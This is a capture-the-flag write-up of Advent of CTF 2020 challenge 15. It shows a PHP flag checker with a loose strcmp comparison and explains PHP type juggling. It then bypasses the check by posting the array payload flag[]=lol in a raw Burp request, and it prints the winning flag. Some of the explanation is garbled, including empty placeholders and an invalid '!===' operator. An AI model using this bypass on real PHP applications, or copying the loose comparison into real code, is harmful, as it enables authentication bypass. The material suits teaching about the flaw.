Overview
The NOVI University Of Applied Sciences is offering an Advent CTF challenge for December 2020. The CTF is created by our community member of the Hackdewereld.nl and Chief Lecturer for Cyber Security at the NOVI University, Arjen Wiersma. If you want to participate in these CTF challenges, you can create an account on the website https://www.adventofctf.com/.
Challenge 15
- Description: We have now created a flag verifier service. Enter a flag to see if it matches the challenge you are trying to solve.
- 1500 Points

The CTF is based on the previous CTF challenge, you can read my write-up of the previous challenge here: Advent of CTF Challenge 14. Let’s start this challenge! We visit the CTF Challenge webpage, and we are ended up on this page.
Well, let’s analyze the code and see what it does.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php
ini_set('display_errors', 0);
include("flag.php");
// The flag in de POST request get passed to the $f variable
if (isset($_POST["flag"])) {
$f = $_POST["flag"];
// The flag is passing a loose comparison
if (strcmp($f, $flag) == 0 || sha1($flag) == sha1($f)) {
echo $flag;
die();
}
}
header("Location: /index.php?error=Wrong flag");
exit();
?>
This script is using the strcmp function, and is checking the value $flag with the value of $f in a loose comparison. Let’s check what we can do with this information.
PHP strcmp vulnerability
After doing some research, we can find interesting information about the PHP strcmp function, and the comparison. The strcmp function is created to compare strings. Take this script into consideration.
1
2
3
4
5
6
7
8
9
10
<?php
$string1 = "0";
$string2 = "0e12345";
if($string1 == $string2) {
echo "The value is the same!";
} else {
echo "The value is not the same";
}
?>
If this script is being run, the output will be The value is the same. The reason is that the 0e will be taken as a numeric as ``. The comparison is trying to determine that both operands are looking like numbers, even if they are actually strings, it will be converted to a numeric comparison. This called ‘type juggling’. So, it’s not recommended to use the loose == and !=, it’s recommended to use the strict comparison with === and !===.
Solution
That being said, we now know how this script is working, and the vulnerability in the strcmp function, with a loose comparison. Now, we can define our payload to bypass this function. We will use the payload which will result in ``, as we know in this comparison it will be result in a TRUE.

We are using the payload, an empty array: flag[]=lol. Let’s spin up Burp Suite and insert this POST request.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
POST /get_flag.php HTTP/1.1
Host: 15.adventofctf.com
Connection: close
Content-Length: 10
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://15.adventofctf.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,<em>/</em>;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://15.adventofctf.com/
Accept-Encoding: gzip, deflate
Accept-Language: nl-NL,nl;q=0.9,en-US;q=0.8,en;q=0.7
flag[]=lol
After sending this payload with Burps’ Repeater, the comparison is being made with an empty array, it will be considered as `` and will return as TRUE.
We got the flag: NOVI{typ3_juggl1ng_f0r_l1fe_seriously}
Thanks for reading!